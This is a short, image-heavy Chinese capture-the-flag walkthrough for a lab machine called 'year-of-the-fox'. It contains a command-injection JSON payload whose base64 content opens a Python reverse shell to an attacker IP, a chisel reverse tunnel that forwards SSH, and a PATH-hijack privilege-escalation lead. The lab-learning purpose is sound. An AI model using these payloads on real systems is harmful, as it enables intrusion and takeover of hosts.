

漏洞利用

1 | {"target":"\";echo cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTcuNS4xMjEiLDQ0NDMpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTtvcy5kdXAyKHMuZmlsZW5vKCksMik7aW1wb3J0IHB0eTsgcHR5LnNwYXduKCJzaCIpJw==|base64 -d|bash\n"} |





1 | chisel server -p 8081 --reverse |

1 | www-data@year-of-the-fox:/tmp$ ./ch client 10.17.5.121:8081 R:10.17.5.121:2222:localhost:22 |



提权





1 | fox@year-of-the-fox:~$ sudo -l |

在目标机器上开启http服务,下载shutdown,发现他调用了poweroff,且没有使用绝对路径